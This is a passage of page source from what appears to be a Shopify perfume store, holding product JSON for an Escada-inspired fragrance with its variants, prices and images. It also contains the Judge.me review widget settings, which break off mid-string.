        const product = {"id":8335744631102,"title":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada","handle":"nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada","description":"Familia Olfativa: Floral Frutal; Las Notas de Salida son sandía, moras azules y naranja; las Notas de Corazón son piña, flor de tiaré, jazmín y nardos; las Notas de Fondo son ambroxan, almizcle y sándalo. \u003cp\u003e \u003c\/p\u003e","published_at":"2024-09-08T20:08:37-05:00","created_at":"2023-05-31T15:18:05-05:00","vendor":"Crem de la Crem","type":"Mujer","tags":["Dulce","Floral","Floral Frutal","Frutal","Primavera","Uso diario","Verano","Vibrante"],"price":1090000,"price_min":1090000,"price_max":32290000,"available":true,"price_varies":true,"compare_at_price":38500000,"compare_at_price_min":38500000,"compare_at_price_max":38500000,"compare_at_price_varies":false,"variants":[{"id":45369364021566,"title":"N\/A","option1":"N\/A","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - N\/A","public_title":"N\/A","options":["N\/A"],"price":6090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717328702,"title":"Crema 55ml | +8h de aroma","option1":"Crema 55ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE55FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318021438,"product_id":8335744631102,"position":2,"created_at":"2024-05-27T11:53:36-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816","variant_ids":[50776717328702]},"available":false,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Crema 55ml | +8h de aroma","public_title":"Crema 55ml | +8h de aroma","options":["Crema 55ml | +8h de aroma"],"price":6090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271186238,"position":2,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717361470,"title":"Crema 120ml | +8h de aroma","option1":"Crema 120ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE120FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318054206,"product_id":8335744631102,"position":3,"created_at":"2024-05-27T11:53:36-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1391,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816","variant_ids":[50776717361470]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Crema 120ml | +8h de aroma","public_title":"Crema 120ml | +8h de aroma","options":["Crema 120ml | +8h de aroma"],"price":12540000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271219006,"position":3,"preview_image":{"aspect_ratio":0.974,"height":1428,"width":1391,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717394238,"title":"Gel de ducha 270ml | +1h de aroma","option1":"Gel de ducha 270ml | +1h de aroma","option2":null,"option3":null,"sku":"GEL270FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318086974,"product_id":8335744631102,"position":4,"created_at":"2024-05-27T11:53:36-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816","variant_ids":[50776717394238]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Gel de ducha 270ml | +1h de aroma","public_title":"Gel de ducha 270ml | +1h de aroma","options":["Gel de ducha 270ml | +1h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271251774,"position":4,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717427006,"title":"Shampoo 330ml | +3h de aroma","option1":"Shampoo 330ml | +3h de aroma","option2":null,"option3":null,"sku":"SHA330FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318119742,"product_id":8335744631102,"position":5,"created_at":"2024-05-27T11:53:37-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816","variant_ids":[50776717427006]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Shampoo 330ml | +3h de aroma","public_title":"Shampoo 330ml | +3h de aroma","options":["Shampoo 330ml | +3h de aroma"],"price":6890000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271284542,"position":5,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717459774,"title":"Acondicionador 270ml | +3h de aroma","option1":"Acondicionador 270ml | +3h de aroma","option2":null,"option3":null,"sku":"ACO270FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318152510,"product_id":8335744631102,"position":6,"created_at":"2024-05-27T11:53:37-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816","variant_ids":[50776717459774]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Acondicionador 270ml | +3h de aroma","public_title":"Acondicionador 270ml | +3h de aroma","options":["Acondicionador 270ml | +3h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271317310,"position":6,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50827331502398,"title":"Colección Irresistible Mujer | +10h de aroma","option1":"Colección Irresistible Mujer | +10h de aroma","option2":null,"option3":null,"sku":"SETFE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318185278,"product_id":8335744631102,"position":7,"created_at":"2024-05-27T11:53:37-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816","variant_ids":[50827331502398]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Colección Irresistible Mujer | +10h de aroma","public_title":"Colección Irresistible Mujer | +10h de aroma","options":["Colección Irresistible Mujer | +10h de aroma"],"price":32290000,"weight":0,"compare_at_price":38500000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271350078,"position":7,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717525310,"title":"Sample Aceite de Perfume Puro 1 ml","option1":"Sample Aceite de Perfume Puro 1 ml","option2":null,"option3":null,"sku":"SAMPLE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318218046,"product_id":8335744631102,"position":8,"created_at":"2024-05-27T11:53:37-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1440,"height":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816","variant_ids":[50776717525310]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Sample Aceite de Perfume Puro 1 ml","public_title":"Sample Aceite de Perfume Puro 1 ml","options":["Sample Aceite de Perfume Puro 1 ml"],"price":1090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271382846,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816","\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816","\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816","\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816","\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816","\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816","\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816","\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816"],"featured_image":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816","options":["Tu perfiume en:"],"media":[{"alt":"https:\/\/cremdelacremparis.com\/wp-content\/uploads\/2021\/02\/Escada-Miami-Blossom-for-Women-by-Escada.jpg","id":40372271087934,"position":1,"preview_image":{"aspect_ratio":0.751,"height":666,"width":500,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816"},"aspect_ratio":0.751,"height":666,"media_type":"image","src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816","width":500},{"alt":null,"id":40372271186238,"position":2,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816"},"aspect_ratio":0.917,"height":1428,"media_type":"image","src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816","width":1309},{"alt":null,"id":40372271219006,"position":3,"preview_image":{"aspect_ratio":0.974,"height":1428,"width":1391,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816"},"aspect_ratio":0.974,"height":1428,"media_type":"image","src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816","width":1391},{"alt":null,"id":40372271251774,"position":4,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816"},"aspect_ratio":0.917,"height":1428,"media_type":"image","src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816","width":1309},{"alt":null,"id":40372271284542,"position":5,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816"},"aspect_ratio":0.917,"height":1428,"media_type":"image","src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816","width":1309},{"alt":null,"id":40372271317310,"position":6,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816"},"aspect_ratio":0.917,"height":1428,"media_type":"image","src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816","width":1309},{"alt":null,"id":40372271350078,"position":7,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816"},"aspect_ratio":0.917,"height":1428,"media_type":"image","src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816","width":1309},{"alt":null,"id":40372271382846,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816","width":1440}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Familia Olfativa: Floral Frutal; Las Notas de Salida son sandía, moras azules y naranja; las Notas de Corazón son piña, flor de tiaré, jazmín y nardos; las Notas de Fondo son ambroxan, almizcle y sándalo. \u003cp\u003e \u003c\/p\u003e"};
        if(product) {
            window.sessionStorage.setItem(product.id, "" || "Default")
        }
        window.msrTheme = {
            name: "",
            type: "product",
        };
        window.msrData = Object.freeze({
            proxy: '',
        });
    </script>
    
    
        <script src='https://cdn.shopify.com/extensions/019be8c7-4d5a-76ba-aac5-026b3a028fcb/version_6811c929-2026-01-23_09h55m/assets/recorder.msr.js' defer='defer'></script>
    
    

    




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#000000","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#0A0A0A","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"vertical","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#000000","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#000000","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de 